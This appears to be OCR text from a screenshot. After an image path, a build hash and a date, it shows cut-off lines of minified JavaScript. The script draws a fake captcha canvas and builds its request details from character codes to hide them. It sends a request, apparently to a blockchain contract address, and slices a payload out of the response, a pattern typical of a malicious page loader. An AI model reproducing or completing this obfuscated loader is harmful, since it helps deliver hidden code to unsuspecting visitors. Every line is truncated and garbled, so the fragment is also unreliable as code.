
Build Hash:
1b30720ce01ca6c97dd26470de27e2
 2026-04-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()